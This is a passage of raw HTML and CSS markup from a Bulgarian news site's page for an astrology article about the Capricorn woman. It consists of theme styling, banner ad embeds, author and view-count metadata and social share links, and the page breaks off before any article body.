                .tdi_77_3db .result-msg a{
                    color: #266fef;
                }.tdi_77_3db .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_3db .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_3db .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_3db .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_3db .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_3db .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_3db .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_3db .entry-thumb{
					background-position: center 20%;
				}.tdi_77_3db .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_3db .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_3db .td-image-container,
				.ie11 .tdi_77_3db .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_3db .td-module-meta-info,
				.ie11 .tdi_77_3db .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_3db .td-post-vid-time{
					display: block;
				}.tdi_77_3db .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_3db .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_3db .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_3db .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_3db .td-read-more{
					display: none;
				}.tdi_77_3db .entry-review-stars{
					display: none;
				}.tdi_77_3db .td-icon-star,
                .tdi_77_3db .td-icon-star-empty,
                .tdi_77_3db .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_3db .td-module-comments{
					display: none;
				}.tdi_77_3db .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_3db .td-post-category:hover{
					color: #000000;
				}.tdi_77_3db .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_3db .td_module_wrap:hover .td-module-title a,
				.tdi_77_3db .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_3db .td-post-author-name a{
					color: #666666;
				}.tdi_77_3db .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_3db .td-editor-date,
				.tdi_77_3db .td-editor-date .td-post-author-name,
				.tdi_77_3db .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_3db .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_3db .tdb-search-form{
                    padding: 20px;
                }.tdi_77_3db .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_3db .result-msg{
                    padding: 6px 0;
                }.tdi_77_3db .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_3db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_3db .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_3db .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_3db .tdb-search-form{
                    padding: 20px;
                }.tdi_77_3db .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_3db .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_3db .result-msg{
                    padding: 4px 0;
                }.tdi_77_3db .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_3db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_3db .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_3db .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_3db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_3db .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="53031" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_f88" class="tdc-zone"><div class="tdc_zone tdi_79_6fd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_6fd{
                    min-height: 0;
                }
</style><div id="tdi_80_207" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_2d8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_2d8{
                    min-height: 0;
                }.tdi_81_2d8,
				.tdi_81_2d8 .tdc-columns{
				    display: block;
				}.tdi_81_2d8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_9ed  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_9ed{
                    vertical-align: baseline;
                }.tdi_83_9ed .wpb_wrapper,
				.tdi_83_9ed .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_9ed .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_9ed .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_9ed{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_9ed{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_9ed{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_9ed{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_870 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_870" >
<style>

/* inline tdc_css att */

.tdi_84_870{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_870 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_870{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_870{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_870{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_870 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_870 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_870 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_870 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_870 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_870{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_870 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_870 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/" ><span class="tdb-cat-bg"></span>Астрология</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_71e td_block_template_1">
<style>
/* custom css */
.tdi_85_71e.td-a-rec{
					text-align: center;
				}.tdi_85_71e .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_38d tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_38d" >
<style>

/* inline tdc_css att */

.tdi_86_38d{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_38d{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_38d .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_38d .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_38d{
					text-align: left;
				}.tdi_86_38d .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_38d .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_38d .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_38d .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_38d .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Жената Козирог – игри за напреднали: Aко тя не желае да направи нещо, почти е невъзможно да я накарате</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_949  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_949{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_949,
				.tdi_89_949 .tdc-inner-columns{
				    display: block;
				}.tdi_89_949 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_949 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_949 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_83d  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_83d{
                    vertical-align: baseline;
                }.tdi_91_83d .wpb_wrapper,
				.tdi_91_83d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_83d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_83d{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_83d{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_b7b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_b7b" >
<style>

/* inline tdc_css att */

.tdi_92_b7b{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_b7b{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_b7b{
                    display: inline-block;
                }.tdi_92_b7b .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_b7b .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_b7b .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_b7b .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_b7b .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_b7b .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_b7b .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_b7b .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_b7b .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_326 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_326"   >
<style>
/* custom css */
.tdi_93_326 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_326 i,
				.tdi_93_326 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_326{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_326 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_d8d{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_d8d:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_d8d svg{
				    fill: #cccccc;
				}.tdi_94_d8d svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_d8d td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_9ed td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_9ed" >
<style>

/* inline tdc_css att */

.tdi_95_9ed{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_9ed{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_9ed i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_9ed{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_9ed i{
                    font-size: 12px;
                }.tdi_95_9ed{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-53031">11</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_77e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_77e"   >
<style>
/* custom css */
.tdi_96_77e i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_77e i,
				.tdi_96_77e .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_77e{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_b8d{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_b8d:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_b8d svg{
				    fill: #cccccc;
				}.tdi_97_b8d svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_b8d td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_6ed td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_6ed" >
<style>

/* inline tdc_css att */

.tdi_98_6ed{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_6ed{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_6ed i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_6ed a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_6ed{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_6ed i{
                    font-size: 10px;
                }.tdi_98_6ed{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_9ed  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_9ed{
                    vertical-align: baseline;
                }.tdi_100_9ed .wpb_wrapper,
				.tdi_100_9ed .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_9ed .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_9ed{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_79e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_79e" >
<style>

/* inline tdc_css att */

.tdi_101_79e{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_79e{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_79e{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_79e .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_79e .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_79e" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d0%25be%25d0%25b3-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b8-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8-a%25d0%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%96%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%9A%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3+%E2%80%93+%D0%B8%D0%B3%D1%80%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8%3A+A%D0%BA%D0%BE+%D1%82%D1%8F+%D0%BD%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8+%D0%BD%D0%B5%D1%89%D0%BE%2C+%D0%BF%D0%BE%D1%87%D1%82%D0%B8+%D0%B5+%D0%BD%D0%B5%D0%B2%D1%8A%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B4%D0%B0+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0%D1%82%D0%B5&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d0%25be%25d0%25b3-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b8-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8-a%25d0%25ba%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/&amp;media=https://vecherno.com/wp-content/uploads/2018/10/kozirog.jpg&description=%D0%96%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%9A%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3+%E2%80%93+%D0%B8%D0%B3%D1%80%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8%3A+A%D0%BA%D0%BE+%D1%82%D1%8F+%D0%BD%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8+%D0%BD%D0%B5%D1%89%D0%BE%2C+%D0%BF%D0%BE%D1%87%D1%82%D0%B8+%D0%B5+%D0%BD%D0%B5%D0%B2%D1%8A%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B4%D0%B0+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0%D1%82%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%96%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%9A%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3+%E2%80%93+%D0%B8%D0%B3%D1%80%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8%3A+A%D0%BA%D0%BE+%D1%82%D1%8F+%D0%BD%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8+%D0%BD%D0%B5%D1%89%D0%BE%2C+%D0%BF%D0%BE%D1%87%D1%82%D0%B8+%D0%B5+%D0%BD%D0%B5%D0%B2%D1%8A%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B4%D0%B0+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0%D1%82%D0%B5 %0A%0A https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_79e">
